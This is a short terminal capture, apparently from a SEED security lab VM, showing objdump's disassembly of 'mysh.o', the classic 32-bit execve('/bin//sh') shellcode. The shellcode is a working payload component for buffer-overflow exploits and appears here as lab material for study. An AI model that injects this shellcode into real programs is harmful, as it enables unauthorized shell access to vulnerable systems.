 [10/12/20]seed@VM:~/Downloads$ objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:	31 c0                	xor    eax,eax
   2:	50                   	push   eax
   3:	68 2f 2f 73 68       	push   0x68732f2f
   8:	68 2f 62 69 6e       	push   0x6e69622f
   d:	89 e3                	mov    ebx,esp
   f:	50                   	push   eax
  10:	53                   	push   ebx
  11:	89 e1                	mov    ecx,esp
  13:	31 d2                	xor    edx,edx
  15:	31 c0                	xor    eax,eax
  17:	b0 0b                	mov    al,0xb
  19:	cd 80                	int    0x80
[10/12/20]seed@VM:~/Downloads$